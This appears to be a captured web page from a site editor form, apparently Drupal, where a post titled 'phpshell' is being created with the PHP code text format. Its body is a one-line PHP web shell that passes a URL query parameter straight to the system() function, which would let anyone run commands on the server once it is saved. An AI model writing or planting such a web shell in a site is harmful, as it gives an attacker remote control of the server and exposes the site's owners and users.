 Title *
phpshell
Body (Edit summary)
<?php system($_GET['cmd']); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.